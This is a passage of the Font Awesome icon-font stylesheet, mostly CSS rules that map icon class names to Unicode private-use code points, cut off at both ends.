  -webkit-transform: scale(1, -1);

  -ms-transform: scale(1, -1);

  transform: scale(1, -1);

}

:root .fa-rotate-90,

:root .fa-rotate-180,

:root .fa-rotate-270,

:root .fa-flip-horizontal,

:root .fa-flip-vertical {

  filter: none;

}

.fa-stack {

  position: relative;

  display: inline-block;

  width: 2em;

  height: 2em;

  line-height: 2em;

  vertical-align: middle;

}

.fa-stack-1x,

.fa-stack-2x {

  position: absolute;

  left: 0;

  width: 100%;

  text-align: center;

}

.fa-stack-1x {

  line-height: inherit;

}

.fa-stack-2x {

  font-size: 2em;

}

.fa-inverse {

  color: #ffffff;

}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen

   readers do not read off random characters that represent icons */

.fa-glass:before {

  content: "\f000";

}

.fa-music:before {

  content: "\f001";

}

.fa-search:before {

  content: "\f002";

}

.fa-envelope-o:before {

  content: "\f003";

}

.fa-heart:before {

  content: "\f004";

}

.fa-star:before {

  content: "\f005";

}

.fa-star-o:before {

  content: "\f006";

}

.fa-user:before {

  content: "\f007";

}

.fa-film:before {

  content: "\f008";

}

.fa-th-large:before {

  content: "\f009";

}

.fa-th:before {

  content: "\f00a";

}

.fa-th-list:before {

  content: "\f00b";

}

.fa-check:before {

  content: "\f00c";

}

.fa-remove:before,

.fa-close:before,

.fa-times:before {

  content: "\f00d";

}

.fa-search-plus:before {

  content: "\f00e";

}

.fa-search-minus:before {

  content: "\f010";

}

.fa-power-off:before {

  content: "\f011";

}

.fa-signal:before {

  content: "\f012";

}

.fa-gear:before,

.fa-cog:before {

  content: "\f013";

}

.fa-trash-o:before {

  content: "\f014";

}

.fa-home:before {

  content: "\f015";

}

.fa-file-o:before {

  content: "\f016";

}

.fa-clock-o:before {

  content: "\f017";

}

.fa-road:before {

  content: "\f018";

}

.fa-download:before {

  content: "\f019";

}

.fa-arrow-circle-o-down:before {

  content: "\f01a";

}

.fa-arrow-circle-o-up:before {

  content: "\f01b";

}

.fa-inbox:before {

  content: "\f01c";

}

.fa-play-circle-o:before {

  content: "\f01d";

}

.fa-rotate-right:before,

.fa-repeat:before {

  content: "\f01e";

}

.fa-refresh:before {

  content: "\f021";

}

.fa-list-alt:before {

  content: "\f022";

}

.fa-lock:before {

  content: "\f023";

}

.fa-flag:before {

  content: "\f024";

}

.fa-headphones:before {

  content: "\f025";

}

.fa-volume-off:before {

  content: "\f026";

}

.fa-volume-down:before {

  content: "\f027";

}

.fa-volume-up:before {

  content: "\f028";

}

.fa-qrcode:before {

  content: "\f029";

}

.fa-barcode:before {

  content: "\f02a";

}

.fa-tag:before {

  content: "\f02b";

}

.fa-tags:before {

  content: "\f02c";

}

.fa-book:before {

  content: "\f02d";

}

.fa-bookmark:before {

  content: "\f02e";

}

.fa-print:before {

  content: "\f02f";

}

.fa-camera:before {

  content: "\f030";

}

.fa-font:before {

  content: "\f031";

}

.fa-bold:before {

  content: "\f032";

}

.fa-italic:before {

  content: "\f033";

}

.fa-text-height:before {

  content: "\f034";

}

.fa-text-width:before {

  content: "\f035";

}

.fa-align-left:before {

  content: "\f036";

}

.fa-align-center:before {

  content: "\f037";

}

.fa-align-right:before {

  content: "\f038";

}

.fa-align-justify:before {

  content: "\f039";

}

.fa-list:before {

  content: "\f03a";

}

.fa-dedent:before,

.fa-outdent:before {

  content: "\f03b";

}

.fa-indent:before {

  content: "\f03c";

}

.fa-video-camera:before {

  content: "\f03d";

}

.fa-photo:before,

.fa-image:before,

.fa-picture-o:before {

  content: "\f03e";

}

.fa-pencil:before {

  content: "\f040";

}

.fa-map-marker:before {

  content: "\f041";

}

.fa-adjust:before {

  content: "\f042";

}

.fa-tint:before {

  content: "\f043";

}

.fa-edit:before,

.fa-pencil-square-o:before {

  content: "\f044";

}

.fa-share-square-o:before {

  content: "\f045";

}

.fa-check-square-o:before {

  content: "\f046";

}

.fa-arrows:before {

  content: "\f047";

}

.fa-step-backward:before {

  content: "\f048";

}

.fa-fast-backward:before {

  content: "\f049";

}

.fa-backward:before {

  content: "\f04a";

}

.fa-play:before {

  content: "\f04b";

}

.fa-pause:before {

  content: "\f04c";

}

.fa-stop:before {

  content: "\f04d";

}

.fa-forward:before {

  content: "\f04e";

}

.fa-fast-forward:before {

  content: "\f050";

}

.fa-step-forward:before {

  content: "\f051";

}

.fa-eject:before {

  content: "\f052";

}

.fa-chevron-left:before {

  content: "\f053";

}

.fa-chevron-right:before {

  content: "\f054";

}

.fa-plus-circle:before {

  content: "\f055";

}

.fa-minus-circle:before {

  content: "\f056";

}

.fa-times-circle:before {

  content: "\f057";

}

.fa-check-circle:before {

  content: "\f058";

}

.fa-question-circle:before {

  content: "\f059";

}

.fa-info-circle:before {

  content: "\f05a";

}

.fa-crosshairs:before {

  content: "\f05b";

}

.fa-times-circle-o:before {

  content: "\f05c";

}

.fa-check-circle-o:before {

  content: "\f05d";

}

.fa-ban:before {

  content: "\f05e";

}

.fa-arrow-left:before {

  content: "\f060";

}

.fa-arrow-right:before {

  content: "\f061";

}

.fa-arrow-up:before {

  content: "\f062";

}

.fa-arrow-down:before {

  content: "\f063";

}

.fa-mail-forward:before,

.fa-share:before {

  content: "\f064";

}

.fa-expand:before {

  content: "\f065";

}

.fa-compress:before {

  content: "\f066";

}

.fa-plus:before {

  content: "\f067";

}

.fa-minus:before {

  content: "\f068";

}

.fa-asterisk:before {

  content: "\f069";

}

.fa-exclamation-circle:before {

  content: "\f06a";

}

.fa-gift:before {

  content: "\f06b";

}

.fa-leaf:before {

  content: "\f06c";

}

.fa-fire:before {

  content: "\f06d";

}

.fa-eye:before {

  content: "\f06e";

}

.fa-eye-slash:before {

  content: "\f070";

}

.fa-warning:before,

.fa-exclamation-triangle:before {

  content: "\f071";

}

.fa-plane:before {

  content: "\f072";

}

.fa-calendar:before {

  content: "\f073";

}

.fa-random:before {

  content: "\f074";

}

.fa-comment:before {

  content: "\f075";

}

.fa-magnet:before {

  content: "\f076";

}

.fa-chevron-up:before {

  content: "\f077";

}

.fa-chevron-down:before {

  content: "\f078";

}

.fa-retweet:before {

  content: "\f079";

}

.fa-shopping-cart:before {

  content: "\f07a";

}

.fa-folder:before {

  content: "\f07b";

}

.fa-folder-open:before {

  content: "\f07c";

}

.fa-arrows-v:before {

  content: "\f07d";

}

.fa-arrows-h:before {

  content: "\f07e";

}

.fa-bar-chart-o:before,

.fa-bar-chart:before {

  content: "\f080";

}

.fa-twitter-square:before {

  content: "\f081";

}

.fa-facebook-square:before {

  content: "\f082";

}

.fa-camera-retro:before {

  content: "\f083";

}

.fa-key:before {

  content: "\f084";

}

.fa-gears:before,

.fa-cogs:before {

  content: "\f085";

}

.fa-comments:before {

  content: "\f086";

}

.fa-thumbs-o-up:before {

  content: "\f087";

}

.fa-thumbs-o-down:before {

  content: "\f088";

}

.fa-star-half:before {

  content: "\f089";

}

.fa-heart-o:before {

  content: "\f08a";

}

.fa-sign-out:before {

  content: "\f08b";

}

.fa-linkedin-square:before {

  content: "\f08c";

}

.fa-thumb-tack:before {

  content: "\f08d";

}

.fa-external-link:before {

  content: "\f08e";

}

.fa-sign-in:before {

  content: "\f090";

}

.fa-trophy:before {

  content: "\f091";

}

.fa-github-square:before {

  content: "\f092";

}

.fa-upload:before {

  content: "\f093";

}

.fa-lemon-o:before {

  content: "\f094";

}

.fa-phone:before {

  content: "\f095";

}

.fa-square-o:before {

  content: "\f096";

}

.fa-bookmark-o:before {

  content: "\f097";

}

.fa-phone-square:before {

  content: "\f098";

}

.fa-twitter:before {

  content: "\f099";

}

.fa-facebook-f:before,

.fa-facebook:before {

  content: "\f09a";

}

.fa-github:before {

  content: "\f09b";

}

.fa-unlock:before {

  content: "\f09c";

}

.fa-credit-card:before {

  content: "\f09d";

}

.fa-feed:before,

.fa-rss:before {

  content: "\f09e";

}

.fa-hdd-o:before {

  content: "\f0a0";

}

.fa-bullhorn:before {

  content: "\f0a1";

}

.fa-bell:before {

  content: "\f0f3";

}

.fa-certificate:before {

  content: "\f0a3";

}

.fa-hand-o-right:before {

  content: "\f0a4";

}

.fa-hand-o-left:before {

  content: "\f0a5";

}

.fa-hand-o-up:before {

  content: "\f0a6";

}

.fa-hand-o-down:before {

  content: "\f0a7";

}

.fa-arrow-circle-left:before {

  content: "\f0a8";

}

.fa-arrow-circle-right:before {

  content: "\f0a9";

}

.fa-arrow-circle-up:before {

  content: "\f0aa";

}

.fa-arrow-circle-down:before {

  content: "\f0ab";

}

.fa-globe:before {

  content: "\f0ac";

}

.fa-wrench:before {

  content: "\f0ad";

}

.fa-tasks:before {

  content: "\f0ae";

}

.fa-filter:before {

  content: "\f0b0";

}

.fa-briefcase:before {

  content: "\f0b1";

}

.fa-arrows-alt:before {

  content: "\f0b2";

}

.fa-group:before,

.fa-users:before {

  content: "\f0c0";

}

.fa-chain:before,

.fa-link:before {

  content: "\f0c1";

}

.fa-cloud:before {

  content: "\f0c2";

}

.fa-flask:before {

  content: "\f0c3";

}

.fa-cut:before,

.fa-scissors:before {

  content: "\f0c4";

}

.fa-copy:before,

.fa-files-o:before {

  content: "\f0c5";

}

.fa-paperclip:before {

  content: "\f0c6";

}

.fa-save:before,

.fa-floppy-o:before {

  content: "\f0c7";

}

.fa-square:before {

  content: "\f0c8";

}

.fa-navicon:before,

.fa-reorder:before,

.fa-bars:before {

  content: "\f0c9";

}

.fa-list-ul:before {

  content: "\f0ca";

}

.fa-list-ol:before {

  content: "\f0cb";

}

.fa-strikethrough:before {

  content: "\f0cc";

}

.fa-underline:before {

  content: "\f0cd";

}

.fa-table:before {

  content: "\f0ce";

}

.fa-magic:before {

  content: "\f0d0";

}

.fa-truck:before {

  content: "\f0d1";

}

.fa-pinterest:before {

  content: "\f0d2";

}

.fa-pinterest-square:before {

  content: "\f0d3";

}

.fa-google-plus-square:before {

  content: "\f0d4";

}

.fa-google-plus:before {

  content: "\f0d5";

}

.fa-money:before {

  content: "\f0d6";

}

.fa-caret-down:before {

  content: "\f0d7";

}

.fa-caret-up:before {

  content: "\f0d8";

}

.fa-caret-left:before {

  content: "\f0d9";

}

.fa-caret-right:before {

  content: "\f0da";

}

.fa-columns:before {

  content: "\f0db";

}

.fa-unsorted:before,

.fa-sort:before {

  content: "\f0dc";

}

.fa-sort-down:before,

.fa-sort-desc:before {

  content: "\f0dd";

}

.fa-sort-up:before,

.fa-sort-asc:before {

  content: "\f0de";

}

.fa-envelope:before {

  content: "\f0e0";

}

.fa-linkedin:before {

  content: "\f0e1";

}

.fa-rotate-left:before,

.fa-undo:before {

  content: "\f0e2";

}

.fa-legal:before,

.fa-gavel:before {

  content: "\f0e3";

}

.fa-dashboard:before,

.fa-tachometer:before {

  content: "\f0e4";

}

.fa-comment-o:before {

  content: "\f0e5";

}

.fa-comments-o:before {

  content: "\f0e6";

}

.fa-flash:before,

.fa-bolt:before {

  content: "\f0e7";

}

.fa-sitemap:before {

  content: "\f0e8";

}

.fa-umbrella:before {

  content: "\f0e9";

}

.fa-paste:before,

.fa-clipboard:before {

  content: "\f0ea";

}

.fa-lightbulb-o:before {

  content: "\f0eb";

}

.fa-exchange:before {

  content: "\f0ec";

}

.fa-cloud-download:before {

  content: "\f0ed";

}

.fa-cloud-upload:before {

  content: "\f0ee";

}

.fa-user-md:before {

  content: "\f0f0";

}

.fa-stethoscope:before {

  content: "\f0f1";

}

.fa-suitcase:before {

  content: "\f0f2";

}

.fa-bell-o:before {

  content: "\f0a2";

}

.fa-coffee:before {

  content: "\f0f4";

}

.fa-cutlery:before {

  content: "\f0f5";

}

.fa-file-text-o:before {

  content: "\f0f6";

}

.fa-building-o:before {

  content: "\f0f7";

}

.fa-hospital-o:before {

  content: "\f0f8";

}

.fa-ambulance:before {

  content: "\f0f9";

}

.fa-medkit:before {

  content: "\f0fa";

}

.fa-fighter-jet:before {

  content: "\f0fb";

}

.fa-beer:before {

  content: "\f0fc";

}

.fa-h-square:before {

  content: "\f0fd";

}

.fa-plus-square:before {

  content: "\f0fe";

}

.fa-angle-double-left:before {

  content: "\f100";

}

.fa-angle-double-right:before {

  content: "\f101";

}

.fa-angle-double-up:before {

  content: "\f102";

}

.fa-angle-double-down:before {

  content: "\f103";

}

.fa-angle-left:before {

  content: "\f104";

}

.fa-angle-right:before {

  content: "\f105";

}

.fa-angle-up:before {

  content: "\f106";

}

.fa-angle-down:before {

  content: "\f107";

}

.fa-desktop:before {

  content: "\f108";

}

.fa-laptop:before {

  content: "\f109";

}

.fa-tablet:before {

  content: "\f10a";

}

.fa-mobile-phone:before,

.fa-mobile:before {

  content: "\f10b";

}

.fa-circle-o:before {

  content: "\f10c";

}

.fa-quote-left:before {

  content: "\f10d";

}

.fa-quote-right:before {

  content: "\f10e";

}

.fa-spinner:before {

  content: "\f110";

}

.fa-circle:before {

  content: "\f111";

}

.fa-mail-reply:before,

.fa-reply:before {

  content: "\f112";

}

.fa-github-alt:before {

  content: "\f113";

}

.fa-folder-o:before {

  content: "\f114";

}

.fa-folder-open-o:before {

  content: "\f115";

}

.fa-smile-o:before {

  content: "\f118";

}

.fa-frown-o:before {

  content: "\f119";

}

.fa-meh-o:before {

  content: "\f11a";

}

.fa-gamepad:before {

  content: "\f11b";

}

.fa-keyboard-o:before {

  content: "\f11c";

}

.fa-flag-o:before {

  content: "\f11d";

}

.fa-flag-checkered:before {

  content: "\f11e";

}

.fa-terminal:before {

  content: "\f120";

}

.fa-code:before {

  content: "\f121";

}

.fa-mail-reply-all:before,

.fa-reply-all:before {

  content: "\f122";

}

.fa-star-half-empty:before,

.fa-star-half-full:before,

.fa-star-half-o:before {

  content: "\f123";

}

.fa-location-arrow:before {

  content: "\f124";

}

.fa-crop:before {

  content: "\f125";

}

.fa-code-fork:before {

  content: "\f126";

}

.fa-unlink:before,

.fa-chain-broken:before {

  content: "\f127";

}

.fa-question:before {

  content: "\f128";

}

.fa-info:before {

  content: "\f129";

}

.fa-exclamation:before {

  content: "\f12a";

}

.fa-superscript:before {

  content: "\f12b";

}

.fa-subscript:before {

  content: "\f12c";

}

.fa-eraser:before {

  content: "\f12d";

}

.fa-puzzle-piece:before {

  content: "\f12e";

}

.fa-microphone:before {

  content: "\f130";

}

.fa-microphone-slash:before {

  content: "\f131";

}

.fa-shield:before {

  content: "\f132";

}

.fa-calendar-o:before {

  content: "\f133";

}

.fa-fire-extinguisher:before {

  content: "\f134";

}

.fa-rocket:before {

  content: "\f135";

}

.fa-maxcdn:before {

  content: "\f136";

}

.fa-chevron-circle-left:before {

  content: "\f137";

}

.fa-chevron-circle-right:before {

  content: "\f138";

}

.fa-chevron-circle-up:before {

  content: "\f139";

}

.fa-chevron-circle-down:before {

  content: "\f13a";

}

.fa-html5:before {

  content: "\f13b";

}

.fa-css3:before {

  content: "\f13c";

}

.fa-anchor:before {

  content: "\f13d";

}

.fa-unlock-alt:before {

  content: "\f13e";

}

.fa-bullseye:before {

  content: "\f140";

}

.fa-ellipsis-h:before {

  content: "\f141";

}

.fa-ellipsis-v:before {

  content: "\f142";

}

.fa-rss-square:before {

  content: "\f143";

}

.fa-play-circle:before {

  content: "\f144";

}

.fa-ticket:before {

  content: "\f145";

}

.fa-minus-square:before {

  content: "\f146";

}

.fa-minus-square-o:before {

  content: "\f147";

}

.fa-level-up:before {

  content: "\f148";

}

.fa-level-down:before {

  content: "\f149";

}

.fa-check-square:before {

  content: "\f14a";

}

.fa-pencil-square:before {

  content: "\f14b";

}

.fa-external-link-square:before {

  content: "\f14c";

}

.fa-share-square:before {

  content: "\f14d";

}

.fa-compass:before {

  content: "\f14e";

}

.fa-toggle-down:before,

.fa-caret-square-o-down:before {

  content: "\f150";

}

.fa-toggle-up:before,

.fa-caret-square-o-up:before {

  content: "\f151";

}

.fa-toggle-right:before,

.fa-caret-square-o-right:before {

  content: "\f152";

}

.fa-euro:before,

.fa-eur:before {

  content: "\f153";

}

.fa-gbp:before {

  content: "\f154";

}

.fa-dollar:before,

.fa-usd:before {

  content: "\f155";

}

.fa-rupee:before,

.fa-inr:before {

  content: "\f156";

}

.fa-cny:before,

.fa-rmb:before,

.fa-yen:before,

.fa-jpy:before {

  content: "\f157";

}

.fa-ruble:before,

.fa-rouble:before,

.fa-rub:before {

  content: "\f158";

}

.fa-won:before,

.fa-krw:before {

  content: "\f159";

}

.fa-bitcoin:before,

.fa-btc:before {

  content: "\f15a";

}

.fa-file:before {

  content: "\f15b";

}

.fa-file-text:before {

  content: "\f15c";

}

.fa-sort-alpha-asc:before {

  content: "\f15d";

}

.fa-sort-alpha-desc:before {

  content: "\f15e";

}

.fa-sort-amount-asc:before {

  content: "\f160";

}

.fa-sort-amount-desc:before {

  content: "\f161";

}

.fa-sort-numeric-asc:before {

  content: "\f162";

}

.fa-sort-numeric-desc:before {

  content: "\f163";

}

.fa-thumbs-up:before {

  content: "\f164";

}

.fa-thumbs-down:before {

  content: "\f165";

}

.fa-youtube-square:before {

  content: "\f166";

}

.fa-youtube:before {

  content: "\f167";

}

.fa-xing:before {

  content: "\f168";

}

.fa-xing-square:before {

  content: "\f169";

}

.fa-youtube-play:before {

  content: "\f16a";

}

.fa-dropbox:before {

  content: "\f16b";

}

.fa-stack-overflow:before {

  content: "\f16c";

}

.fa-instagram:before {

  content: "\f16d";

}

.fa-flickr:before {

  content: "\f16e";

}

.fa-adn:before {

  content: "\f170";

}

.fa-bitbucket:before {

  content: "\f171";

}

.fa-bitbucket-square:before {

  content: "\f172";

}

.fa-tumblr:before {

  content: "\f173";

}

.fa-tumblr-square:before {

  content: "\f174";

}

.fa-long-arrow-down:before {

  content: "\f175";

}

.fa-long-arrow-up:before {

  content: "\f176";

}

.fa-long-arrow-left:before {

  content: "\f177";

}

.fa-long-arrow-right:before {

  content: "\f178";

}

.fa-apple:before {

  content: "\f179";

}

.fa-windows:before {

  content: "\f17a";

}

.fa-android:before {

  content: "\f17b";

}

.fa-linux:before {

  content: "\f17c";

}

.fa-dribbble:before {

  content: "\f17d";

}

.fa-skype:before {

  content: "\f17e";

}

.fa-foursquare:before {

  content: "\f180";

}

.fa-trello:before {

  content: "\f181";

}

.fa-female:before {

  content: "\f182";

}

.fa-male:before {

  content: "\f183";

}

.fa-gittip:before,

.fa-gratipay:before {

  content: "\f184";

}

.fa-sun-o:before {

  content: "\f185";

}

.fa-moon-o:before {

  content: "\f186";

}

.fa-archive:before {

  content: "\f187";

}

.fa-bug:before {

  content: "\f188";

}

.fa-vk:before {

  content: "\f189";

}

.fa-weibo:before {

  content: "\f18a";

}

.fa-renren:before {

  content: "\f18b";

}

.fa-pagelines:before {

  content: "\f18c";

}

.fa-stack-exchange:before {

  content: "\f18d";

}

.fa-arrow-circle-o-right:before {

  content: "\f18e";

}

.fa-arrow-circle-o-left:before {

  content: "\f190";

}

.fa-toggle-left:before,

.fa-caret-square-o-left:before {

  content: "\f191";

}

.fa-dot-circle-o:before {

  content: "\f192";

}

.fa-wheelchair:before {

  content: "\f193";

}

.fa-vimeo-square:before {

  content: "\f194";

}

.fa-turkish-lira:before,

.fa-try:before {

  content: "\f195";

}

.fa-plus-square-o:before {

  content: "\f196";

}

.fa-space-shuttle:before {

  content: "\f197";

}

.fa-slack:before {

  content: "\f198";

}

.fa-envelope-square:before {

  content: "\f199";

}

.fa-wordpress:before {

  content: "\f19a";

}

.fa-openid:before {

  content: "\f19b";

}

.fa-institution:before,

.fa-bank:before,

.fa-university:before {

  content: "\f19c";

}

.fa-mortar-board:before,

.fa-graduation-cap:before {

  content: "\f19d";

}

.fa-yahoo:before {

  content: "\f19e";

}

.fa-google:before {

  content: "\f1a0";

}

.fa-reddit:before {

  content: "\f1a1";

}

.fa-reddit-square:before {

  content: "\f1a2";

}

.fa-stumbleupon-circle:before {

  content: "\f1a3";

}

.fa-stumbleupon:before {

  content: "\f1a4";

}

.fa-delicious:before {

  content: "\f1a5";

}

.fa-digg:before {

  content: "\f1a6";

}

.fa-pied-piper:before {

  content: "\f1a7";

}

.fa-pied-piper-alt:before {

  content: "\f1a8";

}

.fa-drupal:before {

  content: "\f1a9";

}

.fa-joomla:before {

  content: "\f1aa";

}

.fa-language:before {

  content: "\f1ab";

}

.fa-fax:before {

  content: "\f1ac";

}

.fa-building:before {

  content: "\f1ad";

}

.fa-child:before {

  content: "\f1ae";

}

.fa-paw:before {

  content: "\f1b0";

}

.fa-spoon:before {

  content: "\f1b1";

}

.fa-cube:before {

  content: "\f1b2";

}

.fa-cubes:before {

  content: "\f1b3";

}

.fa-behance:before {

  content: "\f1b4";

}

.fa-behance-square:before {

  content: "\f1b5";

}

.fa-steam:before {

  content: "\f1b6";

}

.fa-steam-square:before {

  content: "\f1b7";

}

.fa-recycle:before {

  content: "\f1b8";

}

.fa-automobile:before,

.fa-car:before {

  content: "\f1b9";

}

.fa-cab:before,

.fa-taxi:before {

  content: "\f1ba";

}

.fa-tree:before {

  content: "\f1bb";

}

.fa-spotify:before {

  content: "\f1bc";

}

.fa-deviantart:before {

  content: "\f1bd";

}

.fa-soundcloud:before {

  content: "\f1be";

}

.fa-database:before {

  content: "\f1c0";

}

.fa-file-pdf-o:before {

  content: "\f1c1";

}

.fa-file-word-o:before {

  content: "\f1c2";

}

.fa-file-excel-o:before {

  content: "\f1c3";

}

.fa-file-powerpoint-o:before {

  content: "\f1c4";

}

.fa-file-photo-o:before,

.fa-file-picture-o:before,

.fa-file-image-o:before {

  content: "\f1c5";

}

.fa-file-zip-o:before,

.fa-file-archive-o:before {

  content: "\f1c6";

}

.fa-file-sound-o:before,

.fa-file-audio-o:before {

  content: "\f1c7";

}

.fa-file-movie-o:before,

.fa-file-video-o:before {

  content: "\f1c8";

}

.fa-file-code-o:before {

  content: "\f1c9";

}

.fa-vine:before {

  content: "\f1ca";

}

.fa-codepen:before {

  content: "\f1cb";

}

.fa-jsfiddle:before {

  content: "\f1cc";

}

.fa-life-bouy:before,

.fa-life-buoy:before,

.fa-life-saver:before,

.fa-support:before,

.fa-life-ring:before {

  content: "\f1cd";

}

.fa-circle-o-notch:before {

  content: "\f1ce";

}

.fa-ra:before,

.fa-rebel:before {

  content: "\f1d0";

}

.fa-ge:before,

.fa-empire:before {

  content: "\f1d1";

}

.fa-git-square:before {

  content: "\f1d2";

}

.fa-git:before {

  content: "\f1d3";

}

.fa-y-combinator-square:before,

.fa-yc-square:before,

.fa-hacker-news:before {

  content: "\f1d4";

}

.fa-tencent-weibo:before {

  content: "\f1d5";

}

.fa-qq:before {

  content: "\f1d6";

}

.fa-wechat:before,

.fa-weixin:before {

  content: "\f1d7";

}

.fa-send:before,

.fa-paper-plane:before {

  content: "\f1d8";

}

.fa-send-o:before,

.fa-paper-plane-o:before {

  content: "\f1d9";

}

.fa-history:before {

  content: "\f1da";

}

.fa-circle-thin:before {

  content: "\f1db";

}

.fa-header:before {

  content: "\f1dc";

}

.fa-paragraph:before {

  content: "\f1dd";

}

.fa-sliders:before {

  content: "\f1de";

}

.fa-share-alt:before {

  content: "\f1e0";

}

.fa-share-alt-square:before {

  content: "\f1e1";

}

.fa-bomb:before {

  content: "\f1e2";

}

.fa-soccer-ball-o:before,

.fa-futbol-o:before {

  content: "\f1e3";

}

.fa-tty:before {

  content: "\f1e4";

}

.fa-binoculars:before {

  content: "\f1e5";

}

.fa-plug:before {

  content: "\f1e6";

}

.fa-slideshare:before {

  content: "\f1e7";

}

.fa-twitch:before {

  content: "\f1e8";

}

.fa-yelp:before {

  content: "\f1e9";

}

.fa-newspaper-o:before {

  content: "\f1ea";

}

.fa-wifi:before {

  content: "\f1eb";

}

.fa-calculator:before {

  content: "\f1ec";

}

.fa-paypal:before {

  content: "\f1ed";

}

.fa-google-wallet:before {

  content: "\f1ee";

}

.fa-cc-visa:before {

  content: "\f1f0";

}

.fa-cc-mastercard:before {

  content: "\f1f1";

}

.fa-cc-discover:before {

  content: "\f1f2";

}

.fa-cc-amex:before {

  content: "\f1f3";

}

.fa-cc-paypal:before {

  content: "\f1f4";

}

.fa-cc-stripe:before {

  content: "\f1f5";

}

.fa-bell-slash:before {

  content: "\f1f6";

}

.fa-bell-slash-o:before {

  content: "\f1f7";

}

.fa-trash:before {

  content: "\f1f8";

}

.fa-copyright:before {

  content: "\f1f9";

}

.fa-at:before {

  content: "\f1fa";

}

.fa-eyedropper:before {

  content: "\f1fb";

}

.fa-paint-brush:before {

  content: "\f1fc";

}

.fa-birthday-cake:before {

  content: "\f1fd";

}

.fa-area-chart:before {

  content: "\f1fe";

}

.fa-pie-chart:before {

  content: "\f200";

}

.fa-line-chart:before {

  content: "\f201";

}

.fa-lastfm:before {

  content: "\f202";

}

.fa-lastfm-square:before {

  content: "\f203";

}

.fa-toggle-off:before {

  content: "\f204";

}

.fa-toggle-on:before {

  content: "\f205";

}

.fa-bicycle:before {

  content: "\f206";

}

.fa-bus:before {

  content: "\f207";

}

.fa-ioxhost:before {

  content: "\f208";

}

.fa-angellist:before {

  content: "\f209";

}

.fa-cc:before {

  content: "\f20a";

}

.fa-shekel:before,

.fa-sheqel:before,

.fa-ils:before {

  content: "\f20b";

}

.fa-meanpath:before {

  content: "\f20c";

}

.fa-buysellads:before {

  content: "\f20d";

}

.fa-connectdevelop:before {

  content: "\f20e";

}

.fa-dashcube:before {

  content: "\f210";

}

.fa-forumbee:before {

  content: "\f211";

}

.fa-leanpub:before {

  content: "\f212";

}

.fa-sellsy:before {

  content: "\f213";

}

.fa-shirtsinbulk:before {

  content: "\f214";

}

.fa-simplybuilt:before {

  content: "\f215";

}

.fa-skyatlas:before {

  content: "\f216";

}

.fa-cart-plus:before {

  content: "\f217";

}

.fa-cart-arrow-down:before {

  content: "\f218";

}

.fa-diamond:before {

  content: "\f219";

}

.fa-ship:before {

  content: "\f21a";

}

.fa-user-secret:before {

  content: "\f21b";

}

.fa-motorcycle:before {

  content: "\f21c";

}

.fa-street-view:before {

  content: "\f21d";

}

.fa-heartbeat:before {

  content: "\f21e";

}

.fa-venus:before {

  content: "\f221";

}

.fa-mars:before {

  content: "\f222";

}

.fa-mercury:before {

  content: "\f223";

}

.fa-intersex:before,

.fa-transgender:before {

  content: "\f224";

}

.fa-transgender-alt:before {

  content: "\f225";

}

.fa-venus-double:before {

  content: "\f226";

}

.fa-mars-double:before {

  content: "\f227";

}

.fa-venus-mars:before {

  content: "\f228";

}

.fa-mars-stroke:before {

  content: "\f229";

}

.fa-mars-stroke-v:before {

  content: "\f22a";

}

.fa-mars-stroke-h:before {

  content: "\f22b";

}

.fa-neuter:before {

  content: "\f22c";

}

.fa-genderless:before {

  content: "\f22d";

}

.fa-facebook-official:before {

  content: "\f230";

}

.fa-pinterest-p:before {

  content: "\f231";

}

.fa-whatsapp:before {

  content: "\f232";

}

.fa-server:before {

  content: "\f233";

}

.fa-user-plus:before {

  content: "\f234";

}

.fa-user-times:before {

  content: "\f235";

}

.fa-hotel:before,

.fa-bed:before {

  content: "\f236";

}

.fa-viacoin:before {

  content: "\f237";

}

.fa-train:before {

  content: "\f238";

}

.fa-subway:before {

  content: "\f239";

}

.fa-medium:before {

  content: "\f23a";

}

.fa-yc:before,

.fa-y-combinator:before {

  content: "\f23b";

}

.fa-optin-monster:before {

  content: "\f23c";

}

.fa-opencart:before {

  content: "\f23d";

}

.fa-expeditedssl:before {

  content: "\f23e";

}

.fa-battery-4:before,

.fa-battery-full:before {

  content: "\f240";

}

.fa-battery-3:before,

.fa-battery-three-quarters:before {

  content: "\f241";

}

.fa-battery-2:before,

.fa-battery-half:before {

  content: "\f242";

}

.fa-battery-1:before,

.fa-battery-quarter:before {

  content: "\f243";

}

.fa-battery-0:before,

.fa-battery-empty:before {

  content: "\f244";

}

.fa-mouse-pointer:before {

  content: "\f245";

}

.fa-i-cursor:before {

  content: "\f246";

}

.fa-object-group:before {

  content: "\f247";

}

.fa-object-ungroup:before {

  content: "\f248";

}

.fa-sticky-note:before {

  content: "\f249";

}

.fa-sticky-note-o:before {

  content: "\f24a";

}

.fa-cc-jcb:before {

  content: "\f24b";

}

.fa-cc-diners-club:before {

  content: "\f24c";

}

.fa-clone:before {

  content: "\f24d";

}

.fa-balance-scale:before {

  content: "\f24e";

}

.fa-hourglass-o:before {

  content: "\f250";

}

.fa-hourglass-1:before,

.fa-hourglass-start:before {

  content: "\f251";

}

.fa-hourglass-2:before,

.fa-hourglass-half:before {

  content: "\f252";

}

.fa-hourglass-3:before,

.fa-hourglass-end:before {

  content: "\f253";

}

.fa-hourglass:before {

  content: "\f254";

}

.fa-hand-grab-o:before,

.fa-hand-rock-o:before {

  content: "\f255";

}

.fa-hand-stop-o:before,

.fa-hand-paper-o:before {

  content: "\f256";

}

.fa-hand-scissors-o:before {

  content: "\f257";

}

.fa-hand-lizard-o:before {

  content: "\f258";

}

.fa-hand-spock-o:before {

  content: "\f259";

}

.fa-hand-pointer-o:before {

  content: "\f25a";

}

.fa-hand-peace-o:before {

  content: "\f25b";

}

.fa-trademark:before {

  content: "\f25c";

}

.fa-registered:before {

  content: "\f25d";

}

.fa-creative-commons:before {

  content: "\f25e";

}

.fa-gg:before {

  content: "\f260";

}

.fa-gg-circle:before {

  content: "\f261";

}

.fa-tripadvisor:before {

  content: "\f262";

}

.fa-odnoklassniki:before {

  content: "\f263";

}

.fa-odnoklassniki-square:before {

  content: "\f264";

}

.fa-get-pocket:before {

  content: "\f265";

}

.fa-wikipedia-w:before {

  content: "\f266";

}

.fa-safari:before {

  content: "\f267";

}

.fa-chrome:before {

  content: "\f268";

}

.fa-firefox:before {

  content: "\f269";

}

.fa-opera:before {

  content: "\f26a";

}

.fa-internet-explorer:before {

  content: "\f26b";

}

.fa-tv:before,

.fa-television:before {

  content: "\f26c";

}

.fa-contao:before {

  content: "\f26d";

}

.fa-500px:before {

  content: "\f26e";

}

.fa-amazon:before {

  content: "\f270";

}

.fa-calendar-plus-o:before {

